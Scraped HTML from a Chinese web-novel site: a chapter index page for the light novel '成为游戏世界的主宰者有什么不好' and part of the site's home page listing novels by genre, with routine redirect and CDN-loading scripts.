

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luokxs.com/yd/1597329493.html
body_size: 6547
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>成为游戏世界的主宰者有什么不好TXT免费下载_沙雕萌主_最新章节列表 _洛凯小说网 </title><meta name="keywords" content="成为游戏世界的主宰者有什么不好TXT免费下载_沙雕萌主_最新章节列表" /><meta name="description" content="在妹妹和徒弟的夹层中游刃自如的夏粟，无知的凡人岂会懂得神的智慧。轻松搞笑放松压力" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="洛凯小说网" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.luokxs.com/yd/1597329493.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.luokxs.com/yd/1597329493.html" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn5/css/_357a9b93.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:image" content="//js.luokxs.com/typical_1597329493_19548.jpg?sm"/><meta property="og:title" content="成为游戏世界的主宰者有什么不好"/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="成为游戏世界的主宰者有什么不好"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:author" content="沙雕萌主"/><meta property="og:url" content="https://luokxs.com/yd/1597329493.html"/><meta property="og:description" content="在妹妹和徒弟的夹层中游刃自如的夏粟，无知的凡人岂会懂得神的智慧。轻松搞笑放松压力"/><meta property="og:novel:update_time" content="2019-04-13"/><meta property="og:novel:read_url" content="https://luokxs.com/yd/1597329493.html"/><meta property="og:novel:latest_chapter_url" content="https://luokxs.com/yd/1597329493/50.html"/><meta property="og:novel:latest_chapter_name" content="第49章 破灭启示录 成为游戏世界的主宰者有什么不好"/><meta property="og:novel:category" content="轻小说"/><script>var TJN='uv',CDNV='318',TJ='H465ydr3',TWPC='ft',APP_NAME='洛凯小说网',TWMO='hk',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='8026e8dbg9erge',xCoverList=[],DOMA='luokxs.com',CDN='https://172.247.93.92:45678/xcdn5/',MOD='',ADN='kk',COOKIE_PRE='5ydr3',CAD=0,DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.luokxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="洛凯小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">洛凯小说网</span><span class="slogan">luokxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/作者/频道" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/xuanyixiaoshuo/">悬疑小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/top.html">热门小说</a></li><li><a href="/category/">书库小说</a></li><li><a href="/end.html">完结小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.luokxs.com/yd/1597329493.html" title="成为游戏世界的主宰者有什么不好">手机阅读《成为游戏世界的主宰者有什么不好》</a></div><a href="/">洛凯小说网</a> &gt; <a href="/xuniwangyou/">虚拟网游</a> &gt; <a href="/yd/1597329493.html">成为游戏世界的主宰者有什么不好</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//js.luokxs.com/typical_1597329493_19548.jpg?sm" author="沙雕萌主" alt="成为游戏世界的主宰者有什么不好" /><span class="b"></span></div><div id="info"><h1>成为游戏世界的主宰者有什么不好</h1><p>作者：<a href="/author/e6b2NeNb95eKyce4bHbA.html" target="_blank">沙雕萌主</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Kyjo8" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Kyjo8" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downtxt/1597329493/">TXT下载</a></p><p>更新时间：2019-04-13 23:04:24&nbsp;[共50章] <p>最新：<a href="/yd/1597329493/50.html" title="">第49章 破灭启示录</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/yd/KX9N.html" target="_blank" title="深度豹控">深度豹控</a><a href="/yd/oZ.html" title="" target="_blank"></a> (近代现代) 、 <a href="/yd/N91b.html" target="_blank" title="我在逃生游戏做小白花">我在逃生游戏做小白花</a><a href="/book/n2GLPTNW.html" title="女配备标准" target="_blank">女配备标准</a> (异兽流) 、 <a href="/yd/KRLa.html" target="_blank" title="巨沙雕的蓝朋友">巨沙雕的蓝朋友</a> (娱乐圈) 、 <a href="/yd/KRyG.html" target="_blank" title="雀登枝[古穿今]">雀登枝[古穿今]</a> (穿越重生) 、 <a href="/yd/KB0w.html" target="_blank" title="七零旺家白富美">七零旺家白富美</a> (穿越小说) 、 <a href="/yd/AO19.html" target="_blank" title="喂！这是我的龙/兽人之黑白配">喂！这是我的龙/兽人之黑白配</a> (宠物小说) 、 <a href="/yd/K59A.html" target="_blank" title="半糖微醺">半糖微醺</a><a href="/book/XPKLt2X.html" title="新手美女" target="_blank">新手美女</a> (浪漫言情) 、 <a href="/yd/Af20.html" target="_blank" title="扮演小白花[穿书]">扮演小白花[穿书]</a> (近代现代) 、 <a href="/yd/z6c7.html" target="_blank" title="金主难撩">金主难撩</a><a href="/book/Y4pnZIZV.html" title="我垂涎师尊已久by困倚危楼百度云" target="_blank">我垂涎师尊已久by困倚危楼百度云</a> (职场小说) 、 <a href="/yd/UD1.html" target="_blank" title="民国姨太太日常">民国姨太太日常</a><a href="/book/EVGXlTM0.html" title="我的妈李焕英" target="_blank">我的妈李焕英</a> (将军小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《成为游戏世界的主宰者有什么不好》作品介绍</dt><div class="chapter-desc">在妹妹和徒弟的夹层中游刃自如的<a href="/actor/e5a48fe7b29fA.html">夏粟</a>，无知的凡人岂会懂得神的智慧。轻松搞笑放松压力 </div><dt>《成为游戏世界的主宰者有什么不好》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/yd/1597329493/50.html">第49章 破灭启示录</a></dd><dd><a href="/yd/1597329493/49.html">第48章 萌坑的魔炮使</a></dd><dd><a href="/yd/1597329493/48.html">第47章 自我意识不足的笨蛋家伙</a></dd><dd><a href="/yd/1597329493/47.html">第46章 精灵小姐的剑舞</a></dd><dd><a href="/yd/1597329493/46.html">第45章 苍之海的恩人小姐</a></dd><dd><a href="/yd/1597329493/45.html">第40章 森之妖精</a></dd><dd><a href="/yd/1597329493/44.html">第39章 这间屋子被一抹多占领了</a></dd><dd><a href="/yd/1597329493/43.html">第38章 就算让我努力工作</a></dd><dd><a href="/yd/1597329493/42.html">第39章 To heart</a></dd><dd><a href="/yd/1597329493/41.html">第41章 关于我出身成为小粘液这件事</a></dd><dd><a href="/yd/1597329493/40.html">第40章 魔炮少女小月</a></dd><dd><a href="/yd/1597329493/39.html">第39章 熊出没</a></dd><dd><a href="/yd/1597329493/38.html">第38章 少女悠哉旅行</a></dd><dd><a href="/yd/1597329493/37.html">第37章 有没有空？可以来聊天吗？</a></dd><dd><a href="/yd/1597329493/36.html">第36章 更新时在做什么？</a></dd><dd><a href="/yd/1597329493/35.html">第35章 在夏夜等待</a></dd><dt>《成为游戏世界的主宰者有什么不好》 正文 </dt><dd><a href="/yd/1597329493/1.html">第一章 妹妹？天真！</a></dd><dd><a href="/yd/1597329493/2.html">第二章 奇遇？天真！</a></dd><dd><a href="/yd/1597329493/3.html">第三章 命运起始之刻？或许吧！</a></dd><dd><a href="/yd/1597329493/4.html">第四章 大宝藏？世界背后的真实！</a></dd><dd><a href="/yd/1597329493/5.html">第五章 猫咪老师？夏目哒！</a></dd><dd><a href="/yd/1597329493/6.html">第六章 小小莳月姬立与异界之上！</a></dd><dd><a href="/yd/1597329493/7.html">第七章 小小的心意想要传达给你！（祝大家新年快乐乐乐乐乐乐）</a></dd><dd><a href="/yd/1597329493/8.html">第八章 栗子，向着成为姐姐的目标进发！</a></dd><dd><a href="/yd/1597329493/9.html">第九章 尼桑，栗子想要永远和你在一起！</a></dd><dd><a href="/yd/1597329493/10.html">第10章 那个女孩过于邪恶（第十章里程碑纪念）</a></dd><dd><a href="/yd/1597329493/11.html">第11章 这位青年过分慎重！</a></dd><dd><a href="/yd/1597329493/12.html">第12章 莳月姬的初见大作战！</a></dd><dd><a href="/yd/1597329493/13.html">第13章 这次的相遇，怎么想都有问题！</a></dd><dd><a href="/yd/1597329493/14.html">第14章 为什么会这样？明明是我先！</a></dd><dd><a href="/yd/1597329493/15.html">第15章 可恶，不可能会输的！</a></dd><dd><a href="/yd/1597329493/16.html">第16章 宫锁心计，我才能笑到最后！</a></dd><dd><a href="/yd/1597329493/17.html">第17章 别问，问就是长得好看！</a></dd><dd><a href="/yd/1597329493/18.html">第18章 不觉得很棒吗？或许真的很棒！</a></dd><dd><a href="/yd/1597329493/19.html">第19章 我的世界问题很大！</a></dd><dd><a href="/yd/1597329493/20.html">第20章 问题都是可以解决的！</a></dd><dd><a href="/yd/1597329493/21.html">第21章 放过我了吧，夏粟大人！</a></dd><dd><a href="/yd/1597329493/22.html">第22章 想到一个好点子！</a></dd><dd><a href="/yd/1597329493/23.html">第23章 正面掩护，侧翼突破！</a></dd><dd><a href="/yd/1597329493/24.html">第24章 届かない傷</a></dd><dd><a href="/yd/1597329493/25.html">第25章 让希望永远存在</a></dd><dd><a href="/yd/1597329493/26.html">第26章 只要能够变强，即便是同族你也能吃吗？</a></dd><dd><a href="/yd/1597329493/27.html">第27章 夏粟先生@提不起劲</a></dd><dd><a href="/yd/1597329493/28.html">第28章 真理大危机!？超勇柯梅露的一转攻势!</a></dd><dd><a href="/yd/1597329493/29.html">第29章 小风团的一己之见</a></dd><dd><a href="/yd/1597329493/30.html">第30章 想打个boss吗？那就投食吧</a></dd><dd><a href="/yd/1597329493/31.html">第31章 想打个boss吗？那就投食吧!改</a></dd><dd><a href="/yd/1597329493/32.html">第32章 我才不会被伪装者吓到呢</a></dd><dd><a href="/yd/1597329493/33.html">第33章 乐园追放</a></dd><dd><a href="/yd/1597329493/34.html">第34章 中二青年异闻录</a></dd><dd><a href="/yd/1597329493/35.html">第35章 在夏夜等待</a></dd><dd><a href="/yd/1597329493/36.html">第36章 更新时在做什么？</a></dd><dd><a href="/yd/1597329493/37.html">第37章 有没有空？可以来聊天吗？</a></dd><dd><a href="/yd/1597329493/38.html">第38章 少女悠哉旅行</a></dd><dd><a href="/yd/1597329493/39.html">第39章 熊出没</a></dd><dd><a href="/yd/1597329493/40.html">第40章 魔炮少女小月</a></dd><dd><a href="/yd/1597329493/41.html">第41章 关于我出身成为小粘液这件事</a></dd><dd><a href="/yd/1597329493/42.html">第39章 To heart</a></dd><dd><a href="/yd/1597329493/43.html">第38章 就算让我努力工作</a></dd><dd><a href="/yd/1597329493/44.html">第39章 这间屋子被一抹多占领了</a></dd><dd><a href="/yd/1597329493/45.html">第40章 森之妖精</a></dd><dd><a href="/yd/1597329493/46.html">第45章 苍之海的恩人小姐</a></dd><dd><a href="/yd/1597329493/47.html">第46章 精灵小姐的剑舞</a></dd><dd><a href="/yd/1597329493/48.html">第47章 自我意识不足的笨蛋家伙</a></dd><dd><a href="/yd/1597329493/49.html">第48章 萌坑的魔炮使</a></dd><dd><a href="/yd/1597329493/50.html">第49章 破灭启示录</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/yd/1597329493/indexlist_1.html">上页</a><b>1</b><a href="/yd/1597329493/indexlist_1.html">下页</a><select id="jump" onchange="location.href='/yd/1597329493/indexlist__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 60; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 50 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/yd/AZ8J.html" target="_blank" title="一渣到底[快穿]">一渣到底[快穿]</a>、 <a href="/book/lp8PSAM.html" title="黑光摄影人才招聘网" target="_blank">黑光摄影人才招聘网</a>、 <a href="/yd/6tGc.html" target="_blank" title="目标是嫁给豪门alpha">目标是嫁给豪门alpha</a>、 <a href="/yd/U3J.html" target="_blank" title="[西游记]杨戬与孙悟空">[西游记]杨戬与孙悟空</a>、 <a href="/book/PayLoI3A.html" title="哪家好集装箱房" target="_blank">哪家好集装箱房</a>、 <a href="/yd/7FpW.html" target="_blank" title="粉洞(3P)">粉洞(3P)</a>、 <a href="/book/ZVk0hX9.html" title="恶女金小满" target="_blank">恶女金小满</a>、 <a href="/yd/KS32.html" target="_blank" title="真千金是咸鱼小锦鲤">真千金是咸鱼小锦鲤</a>、 <a href="/book/x8AzSWe.html" title="夏天的雨的特点" target="_blank">夏天的雨的特点</a>、 <a href="/yd/6z0E.html" target="_blank" title="误标记的O是疯美大佬">误标记的O是疯美大佬</a>、 <a href="/yd/gGe.html" target="_blank" title="末世重生之雷火之神">末世重生之雷火之神</a>、 <a href="/yd/KWTv.html" target="_blank" title="霸总的沙雕光环">霸总的沙雕光环</a>、 <a href="/yd/z7g4.html" target="_blank" title="奢婚">奢婚</a>、 <a href="/book/VpZ0nFz9.html" title="无线公路限速" target="_blank">无线公路限速</a>、 <a href="/yd/AkfG.html" target="_blank" title="病名为爱">病名为爱</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⅰ 洛凯小说网提供成为游戏世界的主宰者有什么不好最新章节和全本TXT、全文阅读，是免费的小说阅读平台。</p><p>Ⅱ 洛凯小说网提供《成为游戏世界的主宰者有什么不好》是由沙雕萌主所写，法师小说类型的小说。洛凯小说网为您提供海量的法师小说小说作品，请关注本站的法师小说小说排行榜。</p><p>Ⅲ 如果您对全本小说成为游戏世界的主宰者有什么不好全集的内容、作品版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>Ⅳ 免费小说成为游戏世界的主宰者有什么不好TXT的章节均为网友自行更新，与洛凯小说网（luokxs.com）立场无关。</p><p>Ⅴ 本站小说《成为游戏世界的主宰者有什么不好》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>*. <a href="/z/0mvmoaf98pl1o.html">（轻小说、宅男、网游）成为游戏世界的主宰者有什么不好-TXT下载-沙雕萌主-最新章节无弹窗-栗子与柯梅露与夏粟</a>/<span class="gray">2016-12-27 04:00:32</span></p><p>*. <a href="/z/bprp96cnpoki0.html">成为游戏世界的主宰者有什么不好-现代-沙雕萌主-在线阅读-全集TXT下载</a>/<span class="gray">2017-11-09 22:18:34</span></p><p>*. <a href="/yd/1597329493_728247751.html">成为游戏世界的主宰者有什么不好1-50章免费全文-TXT免费下载-沙雕萌主</a>/<span class="gray">2018-02-16 06:22:35</span></p><p>*. <a href="/z/9060zxhabvgid.html">成为游戏世界的主宰者有什么不好-现代-沙雕萌主-全文阅读-精彩免费下载</a>/<span class="gray">2019-09-04 07:51:51</span></p><p>*. <a href="/yd/1597329493_432352273.html">成为游戏世界的主宰者有什么不好-最新章节-现代 沙雕萌主-免费在线阅读</a>/<span class="gray">2020-07-19 18:50:30</span></p><p><a href="/yd/1597329493/117.14.139.140.html" class="gray">117.14.139.140</a> / <a href="/yd/1597329493/118.182.95.140.html" class="gray">118.182.95.140</a> / <a href="/yd/1597329493/116.132.223.104.html" class="gray">116.132.223.104</a> / <a href="/yd/1597329493/124.160.171.180.html" class="gray">124.160.171.180</a> / <a href="/yd/1597329493/112.0.177.196.html" class="gray">112.0.177.196</a> / <a href="/yd/1597329493/111.16.150.148.html" class="gray">111.16.150.148</a> / <a href="/yd/1597329493/112.85.136.132.html" class="gray">112.85.136.132</a> / <a href="/yd/1597329493/223.74.63.240.html" class="gray">223.74.63.240</a> / <a href="/yd/1597329493/110.249.202.164.html" class="gray">110.249.202.164</a> / <a href="/yd/1597329493/43.166.233.88.html" class="gray">43.166.233.88</a> / <a href="/yd/1597329493/111.57.87.100.html" class="gray">111.57.87.100</a> / <a href="/yd/1597329493/221.204.216.24.html" class="gray">221.204.216.24</a> / </p></div></div><script src="/click/1597329493"></script><script src="/5ydwo/318.kkhhtc"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.luokxs.com/">洛凯小说网</a>(luokxs.com) All Rights Reserved. <a href="//ft.luokxs.com" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/vmailSAGo.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn5/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn5/www1/_common.js?318"></script><script use="39.627ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luokxs.com/?FROM=bjs&u=BJS
body_size: 9077
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>洛凯小说网-最新章节-全文阅读-小说免费阅读</title><meta name="keywords" content="洛凯小说网|都市小说|免费全本小说" /><meta name="description" content="洛凯小说网，精彩小说尽在洛凯小说网luokxs.com，本站拥有海量的二次元以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="洛凯小说网" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.luokxs.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.luokxs.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn5/css/_357a9b93.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var TJN='uv',CDNV='318',TJ='H465ydr3',TWPC='ft',APP_NAME='洛凯小说网',TWMO='hk',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='1afd52b7g9ergf',xCoverList=[],DOMA='luokxs.com',CDN='https://172.247.93.92:45678/xcdn5/',MOD='',ADN='kk',COOKIE_PRE='5ydr3',CAD=0,DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.luokxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="洛凯小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">洛凯小说网</span><span class="slogan">luokxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/作者/频道" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/xuanyixiaoshuo/">悬疑小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/top.html">热门小说</a></li><li><a href="/category/">书库小说</a></li><li><a href="/end.html">完结小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/yd/7Mqg.html" title=""><img data-lazy="//js.luokxs.com/typical_1952784309_17663.jpg?sm" alt="笔下的虐文女主来找我算账了gl" author="破药罐..." src="/vloadAkA8.svg" /></a></div><dl><dt><span>破药罐...</span><a href="/yd/7Mqg.html" title="">笔下的虐文女主来找我算账了gl</a></dt><dd>文案： 侯沐作为作者后妈榜上的常驻冠军选手，一直坚信小虐怡情，大虐开心。 对自己笔下唯一的主角也是来了个虐身虐心双重buff。...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/@7340.html" title=""><img data-lazy="//js.luokxs.com/typical_526228589_32373.jpg?sm" alt="打造娱乐帝国(明星潜规则之皇）" author="梦九重" src="/vloadAkA8.svg" /></a></div><dl><dt><span>梦九重</span><a href="/yd/@7340.html" title="">打造娱乐帝国(明星潜规则之皇）</a></dt><dd>娱乐明星，优雅贵妇，清纯校花，极品御姐,可爱萝莉，妩媚少妇，漂亮女主播，温柔空姐，冷艳熟女，冷酷女强人，职场白领，。。。一个都不能...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/7iAT.html" title=""><img data-lazy="//js.luokxs.com/uptu/s/flfj.jpg?sm" alt="强宠第一受害者" author="千金复来" src="/vloadAkA8.svg" /></a></div><dl><dt><span>千金复来</span><a href="/yd/7iAT.html" title="">强宠第一受害者</a></dt><dd>晋江VIP完结 总书评数：5694 当前被收藏数：14984 营养液数：9322 文章积分：126,687,144 文案 顾凭被抓...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/Kz1N.html" title=""><img data-lazy="//js.luokxs.com/uptu/r/eKq.jpg?sm" alt="神明今夜想你" author="藤萝为枝" src="/vloadAkA8.svg" /></a></div><dl><dt><span>藤萝为枝</span><a href="/yd/Kz1N.html" title="">神明今夜想你</a></dt><dd>文案： 驰厌对姜穗冷漠傲慢，他弟弟说：“别介意，我哥年少吃了太多苦。” 时光一朝倒退回1997年，这时候—— 姜穗九岁，呆萌可爱，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/KSll.html" title=""><img data-lazy="//js.luokxs.com/typical_966345485_28500.jpg?sm" alt="首辅的短命白月光" author="谁家团子" src="/vloadAkA8.svg" /></a></div><dl><dt><span>谁家团子</span><a href="/yd/KSll.html" title="">首辅的短命白月光</a></dt><dd>晋江VIP完结 总书评数：411 当前被收藏数：5956 营养液数：357 文章积分：54,652,056  文案： 身娇体软的小...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/AeAC.html" title=""><img data-lazy="//js.luokxs.com/uptu/L/YG2.jpg?sm" alt="古代奋斗生活" author="奶油泡芙酱" src="/vloadAkA8.svg" /></a></div><dl><dt><span>奶油泡芙酱</span><a href="/yd/AeAC.html" title="">古代奋斗生活</a></dt><dd>【文案】 姜彤穿越了。 穿成了个陌生朝代刚成亲的小娘子，年纪才十五，要命的是肚子里却已经揣上了种！！！ 狗日的！姜彤心里破口大骂。...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">养成</span><span class="s2"><a href="/yd/qAV.html" title="">肉文女主养成记-娇女成长记</a></span><span class="s5">安在安在</span></li><li><span class="s1">青春</span><span class="s2"><a href="/yd/A16A.html" title="">小可怜操作手册</a></span><span class="s5">糖尾帅</span></li><li><span class="s1">时空</span><span class="s2"><a href="/yd/74V0.html" title="">（综漫同人）身为氪金玩家的我在横滨为所欲为</a></span><span class="s5">癸一年</span></li><li><span class="s1">丹药</span><span class="s2"><a href="/yd/836188157.html" title="">驱鬼道长（都市最强天师）</a></span><span class="s5">许志</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/yd/291835331.html" title="">农家俏寡妇：给五个孩子当娘</a></span><span class="s5">麻辣十三香</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/yd/NRFR.html" title="">穿越之霸爱残妻 </a></span><span class="s5">玚瑷</span></li><li><span class="s1">现代</span><span class="s2"><a href="/yd/6vUc.html" title="">年代文炮灰女配认错男主后</a></span><span class="s5">柠檬九</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/yd/zLiW.html" title="">休书拿来</a></span><span class="s5">精灵小优</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yd/2yy.html" title="">一代城草</a></span><span class="s5">柳满坡</span></li><li><span class="s1">异世</span><span class="s2"><a href="/yd/z6rB.html" title="">富富，你缺腿件挂饰吗</a></span><span class="s5">橘色鸟</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yd/AC8D.html" title="">PUBG世纪网恋</a></span><span class="s5">酱子贝</span></li><li><span class="s1">英雄</span><span class="s2"><a href="/yd/7jqF.html" title="">苟在仙武娶妻长生</a></span><span class="s5">乘虚御风</span></li><li><span class="s1">坚毅</span><span class="s2"><a href="/yd/7Wea.html" title="">穿成胤禛掌心崽（清穿）</a></span><span class="s5">渝跃鸢飞</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/yd/zRl1.html" title="">父女情</a></span><span class="s5">adams0740</span></li><li><span class="s1">轻小</span><span class="s2"><a href="/yd/7zOg.html" title="">寄生之子</a></span><span class="s5">群星观测</span></li><li><span class="s1">架空</span><span class="s2"><a href="/yd/Ccg.html" title="">名门娇妻</a></span><span class="s5">久岚</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/yd/zKM7.html" target="_blank" title="总裁又盯着她了[穿书]"><img data-lazy="//js.luokxs.com/uptu/W/JIY.jpg?sm" alt="总裁又盯着她了[穿书]" author="秋凌" /></a></div><dl><dt><a href="/yd/zKM7.html" title="总裁又盯着她了[穿书]">总裁又盯着她了[穿书]</a></dt><dd>晋江高积分VIP完结 总书评数：954 当前被收藏数：3302 文案  她清纯，她呆萌，她楚楚可怜。 所以她就是女主，...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/z6vT.html" title="我又初恋了">我又初恋了</a>/墨西柯</li><li><a href="/yd/7pbN.html" title="离婚的事，晚点再说">离婚的事，晚点再说</a>/西流</li><li><a href="/yd/7cXR.html" title="沉沦">沉沦</a>/三月七夕</li><li><a href="/yd/7hyA.html" title="网恋老攻是冰山上司/和网恋大佬分手后我翻车了">网恋老攻是冰山上司/和网恋大佬分手后我翻车了</a>/金玉其内</li><li><a href="/yd/AJif.html" title="非完美替身">非完美替身</a>/张泠西</li><li><a href="/yd/KSxg.html" title="大杂院里的小美人">大杂院里的小美人</a>/五叶昙</li><li><a href="/yd/7eB2.html" title="香水">香水</a>/朝燦</li><li><a href="/yd/z6x6.html" title="崽崽">崽崽</a>/川澜</li><li><a href="/yd/Xuh.html" title="有件事想告诉你">有件事想告诉你</a>/宁远</li><li><a href="/yd/AI1O.html" title="梦游诸界">梦游诸界</a>/十九层深渊</li></ul></div><div class="content"><h2>悬疑小说</h2><div class="top"><div class="image"><a href="/yd/AQLx.html" target="_blank" title="道长，你老婆掉了"><img data-lazy="//js.luokxs.com/uptu/c/p4N.jpg?sm" alt="道长，你老婆掉了" author="半枝红杏" /></a></div><dl><dt><a href="/yd/AQLx.html" title="道长，你老婆掉了">道长，你老婆掉了</a></dt><dd>传说黄泉之路多崎岖，路上什么都没有，除了遍地的彼岸花再无其他。 入了阴间，若没有黑白无常的护送，很容易招来邪祟的窥视。 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/KmrP.html" title="熊猫刑侦队">熊猫刑侦队</a>/萧纯</li><li><a href="/yd/A9M1.html" title="灵探诡案">灵探诡案</a>/佛予</li><li><a href="/yd/6qz0.html" 